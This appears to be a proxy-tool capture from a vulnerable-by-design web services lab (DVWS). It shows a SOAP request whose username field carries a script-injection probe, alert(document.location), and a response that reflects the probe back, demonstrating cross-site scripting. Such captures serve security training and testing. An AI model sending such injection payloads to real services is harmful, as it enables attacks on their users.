 Request
Raw Params Headers Hex XML
POST /dvwsuserservice/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction: Username
Content-Type: text/xml;charset=UTF-8
Host: dvws.local
Content-Length: 516

<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username
xsi:type="xsd:string">&lt;script&gt;alert(document.location)&lt;/script&gt;</username>
</urn:Username>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/xml; charset=utf-8
Content-Length: 586
ETag: W/"24a-EMY7Do7vk7c2/BanzElDh4qtZ/4"
Date: Tue, 05 Jan 2021 06:41:38 GMT
Connection: close

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
<soapenv:Header/>
<soapenv:Body>
<urn:UsernameResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<username xsi:type="xsd:string">User Not
Found:&lt;script&gt;alert(document.location)&lt;/script&gt;</username>
</urn:UsernameResponse>
</soapenv:Body>
</soapenv:Envelope>